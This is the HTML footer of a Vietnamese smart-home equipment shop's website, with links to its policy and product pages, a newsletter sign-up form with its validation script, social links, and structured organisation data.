class="text1"><a href="/thong-tin/bang-gia-lap-dat-thiet-bi.html" title="Bảng giá lắp đặt thiết bị"> Bảng giá lắp đặt thiết bị</a></p> <p class="text1"><a href="/thong-tin/thi-cong-smart-home.html" title="Thi công smart Home"> Thi công smart Home</a></p> <p class="text1"><a href="/thong-tin/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng"> Hướng dẫn mua hàng</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-thanh-toan.html" title="Chính sách thanh toán"> Chính sách thanh toán</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-bao-mat.html" title="Chính sách bảo mật"> Chính sách bảo mật</a></p> <p class="text1"><a href="/thong-tin/giao-nhan-kiem-tra-hang.html" title="Giao nhận kiểm tra hàng"> Giao nhận kiểm tra hàng</a></p> <p class="text1"><a href="/thong-tin/bao-hanh-doi-tra.html" title="Bảo hành đổi trả"> Bảo hành đổi trả</a></p> <p class="text1"> <a href="/hoi-dap.html" title="Câu hỏi thường gặp">Câu hỏi thường gặp</a> </p> <p class="text1"> <a href="https://ahalong.vn/lien-he.html" title="Liên hệ">Liên hệ</a> </p> <p class="text1"> <a href="https://ahalong.vn/tin-tuc" title="Tin công nghệ">Tin công nghệ</a> </p> </div> </div> <div class="col-md-4 col-sm-6 col-xs-6"> <p class="title"> Danh mục sản phẩm</p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-smarthome.html" title="Thiết bị SmartHome"> Thiết bị SmartHome</a></p> <p class="text1"><a href="/danh-muc-san-pham/cong-tac-cam-bien.html" title="Công tắc &amp; Cảm biến"> Công tắc &amp; Cảm biến</a></p> <p class="text1"><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html" title="Tbị điện Simon Siemens"> Tbị điện Simon Siemens</a></p> <p class="text1"><a href="/danh-muc-san-pham/gia-dung-doi-song.html" title="Gia dụng đời sống"> Gia dụng đời sống</a></p> <p class="text1"><a href="/danh-muc-san-pham/dung-cu-phu-kien.html" title="Dụng cụ phụ kiện"> Dụng cụ phụ kiện</a></p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html" title="Thiết bị an ninh báo động"> Thiết bị an ninh báo động</a></p> <p class="text1"><a href="/danh-muc-san-pham/den-thong-minh.html" title="Đèn thông minh"> Đèn thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/o-cam-thong-minh.html" title="Ổ cắm thông minh"> Ổ cắm thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html" title="Chuông cửa báo khách"> Chuông cửa báo khách</a></p> </div> <div class="col-md-4"> <div class="col-top-footer4"> <p class="title"> đăng ký nhận khuyến mãi</p> <form action="" method="post" class="subscribeform" > <input type="text" size="45" value="" id="email_subscribe" name="email_subscribe" placeholder="Nhập địa chỉ email" /> <a href="" name="btnSubmit" id="submitSubscribeHome" class="email-footer"><img src="https://ahalong.vn/isocms/templates/default/skin/images/email-footer.png" alt="subscribe" width="30" height="15" /></a> </input> </form> </div> <div id="subcribe_msg" class="subcribe_msg"></div> <script type="text/javascript">	var path_ajax_script = 'https://ahalong.vn/'; var msg_email_required = "Email của bạn không được để trống!";	var msg_email_not_valid = "Your email is not valid!";	var msg_success = "Đăng ký email thành công!";	var msg_exits = "Địa chỉ email đã tồn tại! Vui lòng đăng ký bằng Email khác.!"; </script> <script type="text/javascript">	$(function(){	$("#submitSubscribeHome").click(function(){	var $subscribe_email = $("#email_subscribe").val();	if($("#email_subscribe").val()==''){ $('#subcribe_msg').html(msg_email_required).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	if(checkValidEmail($subscribe_email)==false){ $('#subcribe_msg').html(msg_email_not_valid).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	var adata = {	'email' : $subscribe_email	};	$.ajax({	type:'POST',	url:path_ajax_script+'/index.php?mod=home&act=ajSubmitSubscribe',	data : adata,	dataType:'html',	success:function(html){	if(html.indexOf("_SUCCESS") >= 0) {	$('#subcribe_msg').html(msg_success).fadeIn().delay(3000).fadeOut();	} else {	$('#subcribe_msg').html(msg_exits).fadeIn().delay(3000).fadeOut();	}	}	});	return false;	});	});	function checkValidEmail(email){	var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;	return regex.test(email);	} </script> <ul class="icon-xh"> <li> <a target="_blank" href="https://www.facebook.com/SmartHome2Halong" title="Facebook" rel="nofollow"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh2.png" alt="Facebook" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://www.youtube.com/@smarthome_halong" title="Youtube"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh3.png" alt="Youtube" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://shopee.vn/dienthongminh_hl" title="Shopee" ><img src="https://ahalong.vn/isocms/templates/default/skin/images/icon_shopee.png" alt="Shopee" width="38" height="38"/></a></li> <li> <a target="_blank" href="https://www.pinterest.com/smarthomeahalong/" title="Printest"><img src="https://ahalong.vn/isocms/templates/default/skin/images/pinter_icon.png" alt="Printest" width="38" height="38" /></a></li> <li> <a target="_blank" href=" https://zalo.me/622703645731629614" title="Zalo OA"><img src="https://ahalong.vn/isocms/templates/default/skin/images/zalo-OA-icon.png" alt="Zalo OA" width="38" height="38" /></a></li> </ul> <div class="clearfix"></div> <div class="support_online"> <p>Bạn cần trợ giúp? <span class="bold">Hãy gọi ngay</span></p> <p class="support_phone"><i class="fa fa-phone" aria-hidden="true"></i> <span class="bold">CSKH:</span> <a href="tel:0902221886" title="0902221886">0902221886</a></p> <p class="support_tile"><i class="fa fa-clock-o" aria-hidden="true"></i> Từ 8h00 - 20h00 hàng ngày</p> </div> <div class="clearfix"></div> <a href="http://online.gov.vn/Website/chi-tiet-135857" class="iso_bo_cong_thuong"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/bo-cong-thuong.png" alt="Bộ công thương"> </a> </div> </div> </div> </div> <!-- --> </div> </div> <div class="bot-footer"> <div class="container"> <div class="bot-footer-right text-center"> Copyright 2020 © | <a href="https://www.vietiso.com/thiet-ke-website-du-lich.html">Thiết kế website</a> bởi <a href="https://www.vietiso.com/">Viet<span class="color_f58220">ISO</span></a> </div> </div> </div> </footer> <style>	.iso_bo_cong_thuong{	display: flex;	align-items: center;	justify-content: center;	overflow: hidden;	width: 100%;	}	.iso_bo_cong_thuong img{	max-width: 100% !important;	max-height: 100% !important;	} </style> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "WebSite",	"url": "https://ahalong.vn/",	"name": "SmartHome",	"alternateName": "SmartHome" } </script> <script type="application/ld+json"> {	"@context": "https://schema.org",	"@type": "Organization",	"url": "https://ahalong.vn/",	"logo": "/images/logo/logo-smarthome.png",	"image":"/images/logo/logo-smarthome.png",	"address":"Số 1 Đông Hồ, Hạ long Quảng Ninh ",	"description":"Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp. // ",	"contactPoint": [	{	"@type": "ContactPoint",	"telephone": "+0902221886",	"email": "xinchao@ahalong.com"	}	],	"sameAs": [	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong",	"https://www.youtube.com/@smarthome_halong",	"https://www.facebook.com/SmartHome2Halong"	] } </script> <!-- Live Chat --> <!-- End Live Chat --> <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]> <script src="https://ahalong.vn/isocms/templates/default/skin/js/html5shiv.js?v=1769370633"></script> <script src="https://ahalong.vn/isocms/templates/default/skin/js/respond.min.js?v=1769370633"></script> <![endif]--> <!-- Script --> <!-- Your Chat Plugin code --> <div class="fb-customerchat"	attribution=setup_tool	page_id="103574151318449"	logged_in_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"	logged_out_greeting="Xin chào, Chúng tôi có thể giúp gì được bạn?"> </div> </body> </html>